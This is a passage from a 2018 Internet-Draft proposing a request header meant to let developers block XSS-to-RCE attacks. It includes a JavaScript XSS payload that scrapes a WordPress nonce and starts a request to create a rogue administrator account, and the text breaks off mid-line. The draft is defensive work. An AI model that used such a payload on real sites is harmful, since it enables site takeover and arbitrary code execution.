2.  Kill or reduce the possibility of XSS that can lead to RCE in
       some cases i.e. Wordpress.






Riffat                  Expires June 23, 2019                [Page 2]
Internet-Draft       Request Header Originated With       December 2018


   3.  It will not impact any of current user-agent or server side
       functionality and will be totally be dependent upon developers if
       they want to implement this new technique.

   4.  Allow developers to check either the request was originated via
       XMHttpRequest or standard HTTP.

1.3.  Examples

   Since Wordpress is the most popular CMS around so it has been
   impacted a lot in terms of XSS to RCE.  So following example is based
   on recent Wordpress XSS to RCE attacks and how the proposed header
   could prevent this.  Wordpress is a secured CMS by itself but it is
   incomplete without custom scripts i.e. plugins and themes and it is
   very common for those custom scripts to be prone to XSS attacks.
   Supposedly a Wordpress site is vulnerable to any XSS i.e. Reflected,
   Stored or DOM.  The following Javascript code given perfect
   conditions i.e. having administrator session will inject a new
   Administrator account on the CMS which can then be used to execute
   arbitrary server side code.

   var ajaxRequest = new XMLHttpRequest();

   var requestURL = "/wp-admin/user-new.php";

   var wp_nonceRegex = /ser" value="([^"]*?)"/g;

   ajaxRequest.open("GET", requestURL, false);

   ajaxRequest.send();

   var nonceMatch = wp_nonceRegex.exec(ajaxRequest.responseText);

   var nonce = nonceMatch[1];

   var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_l